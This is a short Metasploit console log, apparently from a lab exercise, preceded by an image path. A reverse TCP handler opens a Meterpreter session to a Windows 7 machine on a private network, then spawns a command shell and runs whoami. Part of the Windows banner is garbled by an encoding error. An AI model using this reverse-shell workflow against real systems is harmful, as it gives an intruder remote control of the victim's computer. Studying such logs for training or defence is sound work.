 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.17.129:9999
[*] Sending stage (200774 bytes) to 192.168.17.128
[*] Meterpreter session 1 opened (192.168.17.129:9999 → 192.168.17.128:49169) at 2024-01-28 15:21:58 +0800
KALI LINUX
meterpreter > shell
Process 1656 created.
Channel 1 created.
"the quieter you become, the more you are able to hear"
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation������������Ȩ����
C:\Users\xilitter\Desktop>whoami
whoami
win-hrclh5tupi1\xilitter